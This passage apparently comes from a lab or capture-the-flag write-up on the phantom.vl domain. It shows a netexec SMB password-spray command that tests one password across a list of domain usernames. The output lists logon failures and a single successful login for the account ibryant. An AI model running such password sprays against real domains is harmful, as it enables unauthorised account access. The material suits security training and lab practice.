 $ netexec smb phantom.vl -u usernames.txt -p 'Ph4nt0m@5t4rt!' --continue-on-success
SMB 10.10.122.37 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:phantom.
SMB 10.10.122.37 445 DC [-] phantom.vl\Administrator:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB 10.10.122.37 445 DC [-] phantom.vl\Guest:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB 10.10.122.37 445 DC [-] phantom.vl\krbtgt:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB 10.10.122.37 445 DC [-] phantom.vl\DC$:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB 10.10.122.37 445 DC [-] phantom.vl\svc_sspr:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB 10.10.122.37 445 DC [-] phantom.vl\rnichols:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB 10.10.122.37 445 DC [-] phantom.vl\pharrison:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB 10.10.122.37 445 DC [-] phantom.vl\wsilva:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB 10.10.122.37 445 DC [-] phantom.vl\elynch:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB 10.10.122.37 445 DC [-] phantom.vl\nhamilton:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB 10.10.122.37 445 DC [-] phantom.vl\lstanley:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB 10.10.122.37 445 DC [-] phantom.vl\bbarnes:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB 10.10.122.37 445 DC [-] phantom.vl\cjones:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB 10.10.122.37 445 DC [-] phantom.vl\agarcia:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB 10.10.122.37 445 DC [-] phantom.vl\ppayne:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB 10.10.122.37 445 DC [+] phantom.vl\ibryant:Ph4nt0m@5t4rt!
SMB 10.10.122.37 445 DC [-] phantom.vl\ssteward:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB 10.10.122.37 445 DC [-] phantom.vl\wstewart:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB 10.10.122.37 445 DC [-] phantom.vl\vhoward:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB 10.10.122.37 445 DC [-] phantom.vl\crose:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB 10.10.122.37 445 DC [-] phantom.vl\twright:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB 10.10.122.37 445 DC [-] phantom.vl\fhanson:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB 10.10.122.37 445 DC [-] phantom.vl\cferguson:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB 10.10.122.37 445 DC [-] phantom.vl\alucas:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB 10.10.122.37 445 DC [-] phantom.vl\ebryant:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB 10.10.122.37 445 DC [-] phantom.vl\vlynch:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB 10.10.122.37 445 DC [-] phantom.vl\ghall:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB 10.10.122.37 445 DC [-] phantom.vl\ssimpson:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB 10.10.122.37 445 DC [-] phantom.vl\ccooper:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB 10.10.122.37 445 DC [-] phantom.vl\vcunningham:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE